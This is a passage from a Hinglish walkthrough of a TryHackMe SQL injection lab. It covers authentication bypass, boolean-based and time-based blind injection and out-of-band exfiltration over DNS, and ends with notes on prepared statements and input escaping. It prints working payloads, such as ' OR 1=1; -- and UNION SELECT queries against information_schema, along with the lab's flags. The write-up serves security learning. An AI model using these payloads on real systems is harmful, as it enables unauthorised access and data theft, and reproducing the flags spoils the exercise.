Humne , ':' , bhi add kiya hai taaki username aur password ko alag kiya ja sake.
Comma ke jagah humne HTML ka <br> tag use kiya hai, jo har result ko alag line mein dikhata hai — jisse padhna aur easy ho jata hai.

Answer: THM{SQL_INJECTION_3840}

Blind SQLi — Isme generally humein response ya error messages nahi milte jisse yeh confirm ho ki humari injected queries kaam kar rahi hain ya nahi;
yeh isliye hota hai kyunki error alerts disable kiye gaye hote hain,
lekin injection phir bhi kaam karta rehta hai.
Lekin humein sirf ek chhoti si feedback ki zarurat hoti hai taaki hum poori database ko enumerate kar sakein.
Authentication Bypass — Jab hum login forms jaise authentication systems ko bypass karte hain, tab Blind SQL Injection ka ek simple technique use hota hai.
Is case mein hum database se koi specific data retrieve nahi karna chahte,
humara goal sirf login ko bypass karna hai.
Login forms jo user database se connected hote hain, woh aksar aise design kiye jaate hain ki web application ko username aur password ke content se zyada matlab nahi hota,
usko sirf yeh check karna hota hai ki kya yeh dono users table mein matching pair hain.
Simple shabdon mein:
Web application database se poochta hai,
“Kya tumhare paas username bob aur password bob123 wala user hai?”
Database yes ya no (true/false) return karta hai,
aur usi base pe web app decide karta hai ki aage jaane dena hai ya nahi.
Bypass ka trick:
Humein bas aisi query likhni hai jo yes/no type ka response return kare.
[Question 6.1] What is the flag after completing level two? (and moving to level 3)
Attempt #1:

SELECT * FROM users WHERE username='%username%' AND password='%password%' LIMIT 1;
Note: %username% aur %password% values login form fields se aati hain.
SQL query ke box mein initially yeh fields blank honge jab tak user kuch input nahi deta.

Attempt #2:

' OR 1=1; --
kya ho raha hai yahaan:
Yeh ek classic Blind SQL Injection payload hai jo authentication bypass karne ke liye use hota hai.
Jab yeh payload username ya password field mein input kiya jata hai, toh final SQL query kuch aisi ban jaati hai:
SELECT * FROM users WHERE username = '' OR 1=1; --' AND password = '...'
' OR 1=1; — Yeh condition hamesha true hoti hai, chahe username/password kuch bhi ho.
-- — Yeh SQL comment operator hai, jo baaki query (password check wagaira) ko ignore kar deta hai.
Result:
Query ka logical part bas itna reh jaata hai:
username = '' OR 1=1
Kyuki 1=1 hamesha true hota hai, database bas pehle user ka data return kar deta hai — aur login bypass ho jata hai.

Answer: THM{SQL_INJECTION_9581}
Boolean Based — Yeh hamare injection attempts ke outcome ko refer karta hai, jo ki true/false, yes/no, on/off, 1/0 ya kisi bhi aise result ke form mein ho sakta hai jisme sirf do possible outcomes hote hain.
Yeh result confirm karta hai ki hamara SQL Injection payload successful hua ya nahi.
[Question 7.1] What is the flag after completing level three?
Jab hum “Stage 3” mein enter karte hain aur samajhne ki koshish karte hain ki yeh kaise kaam karta hai, toh yeh pata chalta hai ki browser ke body mein yeh content hota hai: {“taken”:true}
Yeh API endpoint ek common feature ko mimic karta hai jo aksar signup forms mein hota hai — jisme check kiya jata hai ki username already register toh nahi hai, aur agar hai, toh user ko ek naya username choose karne ke liye bola jata hai.

Hum maan sakte hain ki username admin pehle se hi registered hai, kyunki taken value true set hai. Sach mein, hum is baat ko validate kar sakte hain jab hum dummy browser ke address bar mein username ko admin se badal kar admin123 kar dete hain, aur phir enter press karte hain. Ab taken ki value false ho jayegi.

Yeh hai ki SQL query kaise process hui:
select * from users where username = '%username%' LIMIT 1;
Kyuki hum sirf username jo query string mein hai, usko control kar sakte hain, iske zariye hi hume SQL Injection karni padegi.
Agar username admin123 rakha hai, toh hum usme kuch add kar ke database ko kuch true cheezein confirm karne ke liye force kar sakte hain, jisse taken field ka state false se true mein badal jayega. Isliye username ko replace karo is value se:
admin123' UNION SELECT 1;--

Hum yeh maan sakte hain ki yeh columns ka galat value hai, kyunki web application ne response mein taken ki value false di.
Columns ki sankhya badhate raho jab tak hume taken ki value true na mil jaye.
Response mein 3 columns hone ka test karne ke liye username ko set karo is value pe:
admin123' UNION SELECT 1;--
Ab jab humne columns ki sankhya confirm kar li hai, toh hum database ko enumerate karna shuru kar sakte hain.
Hamari pehli zimmedari hai database ka naam pata lagana.
Yeh hum database() method ko call karke kar sakte hain, aur like operator ka use karke aise results dhundh sakte hain jo true state return karte hain.
Neeche diya gaya username value try karo aur dekho kya hota hai:
admin123' UNION SELECT 1,2,3 where database() like '%';--
Humein true response milta hai kyunki like operator ke paas sirf % value hai, jo ki ek wildcard hai aur kisi bhi cheez se match kar jata hai.
Jab hum wildcard operator ko a% se badalte hain, toh result false aata hai, jo confirm karta hai ki database ka naam a se start nahi hota.
Hum saare letters, numbers, aur characters jaise dash (-) aur underscore (_) ko check kar sakte hain jab tak humein match na mil jaye.
Agar tum username mein ye value daalte ho, toh true response milega jo confirm karega ki database ka naam s se start hota hai:
admin123' UNION SELECT 1,2,3 where database() like '%';--
Ab tum database name ke agle character pe move karo, jab tak tumhe next true response na mil jaye. Jaise ki 'sa%', 'sb%', 'sc%' wagaira.
Isi process ko repeat karte raho jab tak tum pura database name find na kar lo, jo ki hai sqli_three.
Humne database name confirm kar liya hai, ab hum is naam ka use karke table names enumerate kar sakte hain, same method se, lekin iss baar information_schema database ka use karte hain.
Username ko is value pe set karke try karo:
admin123′ UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema = ‘sqli_three’ and table_name like ‘a%’;–

Yeh query information_schema database ke tables table mein results dhundhti hai, jahaan database ka naam sqli_three ho, aur table ka naam a letter se start ho.
Jab upar wali query ka result false aata hai, toh hum confirm kar sakte hain ki sqli_three database mein koi bhi table a se start nahi hota.
Jaise pehle ki tarah, tumhe letters, numbers, aur characters ko cycle karna padega jab tak positive match na mil jaye.
Aakhirkar tumhe sqli_three database mein ek table milega jiska naam users hoga, jisko tum confirm kar sakte ho neeche diye gaye username payload ko run karke:
admin123′ UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema = ‘sqli_three’ and table_name=’users’;–

Aakhir mein, hume users database ke column names ko enumerate karna hoga taaki hum login credentials sahi tareeke se dhundh saken. Ab hum apni gathered information ka use karke information_schema database mein column names query kar sakte hain.
Hum columns table ko search karenge, neeche diye gaye payload ke saath, jahaan database hai sqli_three, table ka naam hai users, aur column name a letter se start hota hai.
Username payload:
admin123′ UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHEMA=’sqli_three’ and TABLE_NAME=’users’ and COLUMN_NAME like ‘a%’;–

Phir se tumhe letters, numbers, aur characters ko cycle karna padega jab tak tumhe match na mil jaye. Kyuki tum multiple results dhoondh rahe ho, tumhe apne payload mein har baar naya column name add karna padega, taaki tum baar-baar wahi column discover na karte raho.
Jaise maan lo tumne column id find kar liya, toh usko apne original payload mein append karo (jaise neeche diya hai):
admin123′ UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHEMA=’sqli_three’ and TABLE_NAME=’users’ and COLUMN_NAME like ‘a%’ and COLUMN_NAME !=’id’;–

Is process ko teen baar repeat karne se tum columns id, username, aur password discover kar loge. Ab tum in columns ko use karke users table se login credentials query kar sakte ho. Sabse pehle, tumhe ek valid username dhundhna hoga, jiske liye tum neeche diya payload use kar sakte ho:
admin123′ UNION SELECT 1,2,3 from users where username like ‘a%’

Jab tum saare characters cycle kar loge, toh tum confirm kar paoge ki username admin exist karta hai. Ab tumhare paas username aa gaya hai, ab tum password dhundhne pe focus kar sakte ho. Neeche diya payload dikhata hai ki password kaise find karte hain:
Password find karne ke liye payload:
(Example payload ka format)
Characters cycle karte karte, tum pata laga loge ki password 3845 hai.

Answer: THM{SQL_INJECTION_1093}

Time-Based — Yeh pehle wale Boolean-based method jaisa hi hota hai, matlab ki same requests bheje jaate hain, lekin is baar koi visual indication nahi milti ki tumhare queries sahi hain ya galat.
Is baar tumhara indicator hota hai query ko execute karne mein lagne wala time. Yeh delay tum SLEEP(x) jaise built-in functions ka use karke create karte ho,
aur yeh generally UNION statement ke saath hota hai.
SLEEP() function tabhi call hota hai jab UNION SELECT statement successful ho.
Example ke liye: agar tum table mein columns ki sankhya pata karna chahte ho, toh query ho sakti hai:
admin123′ UNION SELECT SLEEP(5); —

Agar response time mein koi pause nahi aata, toh hum samajh jaate hain ki query unsuccessful thi. Isliye hum ek aur column add karte hain, jaise pehle ke tasks mein kiya tha.
Example:
admin123′ UNION SELECT SLEEP(5);–

Is payload se 5-second ka time delay create hona chahiye tha, jo confirm karta hai ki UNION statement successfully execute ho gayi hai,
aur table mein do columns hain.
Ab Boolean-based SQL Injection wale enumeration process ko repeat karo, lekin iss baar SLEEP() method ko UNION SELECT query ke andar insert karke.
Agar tumhe table name dhundhne mein problem aa rahi hai, toh yeh query help karegi:
referrer=admin123′ UNION SELECT SLEEP(5),2 where database() like ‘u%’;–
[Question 8.1] What is the final flag after completing level four?
Hint: 496x

Answer: THM{SQL_INJECTION_MASTER}

Out-of-Band SQL Injection — Yeh itna common nahi hota kyunki yeh depend karta hai ki ya toh specific database server ki functionality enabled ho, ya phir web application ke business logic pe, jo kisi external network call ko perform karta hai SQL query ke result ke basis pe.
Iska khasiyat yeh hai ki isme do alag communication channels hote hain:
attack start karne ke liye
findings collect karne ke liye
Attack channel ho sakta hai web request, aur data collection channel ho sakta hai HTTP/DNS requests ko monitor karna, jo tumhare control wale service ko bheje jaate hain.

Ek attacker vulnerable website pe request bhejta hai jisme SQL Injection ka payload hota hai.
Website database ko SQL query bhejti hai jo attacker ke payload ko bhi pass karti hai.
Payload mein aisi request hoti hai jo hacker ke machine ko HTTP request bhejne pe majboor karti hai, jisme database ka data hota hai.
[Question 9.1] Name a protocol beginning with D that can be used to exfiltrate data from a database.
Answer: DNS
DNS ek protocol hai jo data exfiltrate karne ke liye use ho sakta hai, especially Out-of-Band SQL Injection attacks mein.
DNS (Domain Name System) – Notes
1. DNS Kya Hai?
DNS ek hierarchical, distributed naming system hai jo internet pe domain names ko IP addresses mein convert karta hai.
Humans domain names use karte hain (jaise google.com), computers IP addresses (jaise 142.250.190.14).
DNS ka kaam domain name ko IP address mein translate karna hota hai taaki browsers websites tak pahunch sakein.
2. DNS Components
DNS Resolver: Client side component jo DNS query start karta hai (e.g. tumhara computer).
Root Name Servers: Internet ke top-level DNS servers, jo top-level domain (TLD) servers ka pata dete hain.
TLD Name Servers: Top-Level Domains ke servers, jaise .com, .org, .in ke liye.
Authoritative Name Servers: Specific domain ke liye final answer provide karte hain.
3. DNS Query Types
Recursive Query: Resolver ko poora answer milta hai, chahe woh kahin bhi ho.
Iterative Query: Resolver ko server sirf best possible info deta hai, jisse resolver agla step khud handle karta hai.
4. Common DNS Record Types
A Record: Domain ka IPv4 address.
AAAA Record: Domain ka IPv6 address.
CNAME Record: Canonical name alias, ek domain ko doosre domain se link karta hai.
MX Record: Mail exchange server information.
NS Record: Authoritative name server details.
PTR Record: Reverse DNS lookup (IP se domain name nikalta hai).
TXT Record: Text data, jise verification (SPF, DKIM) ke liye use karte hain.
5. DNS Resolution Process (Step-by-step)
User browser mein domain type karta hai (e.g. example.com).
DNS Resolver query ko root server ko bhejta hai.
Root server TLD server ka address deta hai.
Resolver TLD server ko query bhejta hai.
TLD server authoritative server ka address deta hai.
Resolver authoritative server se IP address leta hai.
IP address browser ko milta hai aur website load hoti hai.
6. DNS Caching
DNS responses cache hote hain taaki baar-baar queries na karni pade.
TTL (Time To Live) define karta hai ki response kitni der cache me rahega.
7. DNS Security Issues
DNS Spoofing/Cache Poisoning: Attacker fake DNS response bhej kar user ko malicious site pe bhej deta hai.
DNS Tunneling: Data exfiltration technique, jisme DNS queries mein hidden data bheja jata hai (Out-of-Band exfiltration mein use hota hai).
DNS Amplification Attack: DDoS attack jisme DNS servers ko misuse karke target ko flood kiya jata hai.
8. DNS in SQL Injection (Out-of-Band)
Attackers DNS requests ko use karte hain data leak karne ke liye jab normal response nahi milta.
Example: SQL payload mein DNS request generate karwana jisse database sensitive info DNS query mein leak ho jaye.
9. Popular DNS Tools
nslookup: Domain name ke IP address ya record check karne ke liye.
dig: DNS query perform karne ke liye zyada detailed tool.
host: Simple domain lookup tool.
10. Summary
DNS internet ka phonebook hai.
Fast aur reliable DNS resolution zaroori hai.
Security risks ko samajhna aur protect karna critical hai.
DNS ke zariye data exfiltration ho sakta hai, isliye monitoring zaroori hai.
SQL Injection vulnerabilities jitne destructive hote hain, developers apni web applications ko in se bachane ke liye neeche diye gaye guidelines follow kar sakte hain:
Prepared Statements (With Parameterized Queries):
SQL query sabse pehle developer prepared query mein likhta hai, uske baad user inputs parameters ki tarah pass karta hai.
Prepared statements ensure karte hain ki SQL code ka structure constant rahe, aur database query aur data ko clearly alag kar sake.
Isse code zyada clean aur easy to read bhi hota hai.
Input Validation:
Input validation SQL query mein jo data enter hota hai usko protect karne mein madad karti hai.
Allow list use karke input ko sirf specific strings tak limit kar sakte hain, ya programming language ke string replacement techniques se allowed/disallowed characters filter kar sakte hain.
Escaping User Input:
Agar user input mein characters jaise ‘ ” $ \ allowed ho jaate hain, toh SQL queries malfunction kar sakti hain ya injection attempts ke liye vulnerable ho sakti hain.
Escaping user input ka matlab hai kuch characters ke aage backslash (\) lagana, jisse wo characters special character ki jagah normal string ke tarah treat ho jaate hain.
[Question 10.1] Name karo ek method jis se aap SQL Injection exploit se bach sakte ho.
Answer: Prepared Statements
CONCLUSION
SQL Injection jaise vulnerabilities dekhne mein entertaining lag sakti hain, lekin yeh batati hain ki kis tarah se attacker potentially sensitive data chura sakta hai.
TryHackMe ne jo remediation di hai wo ek helpful guideline hai taaki attack hone se bacha ja sake, lekin kabhi bhi koi 100% foolproof method nahi hota, isliye hamesha savdhaan rehna zaroori hai.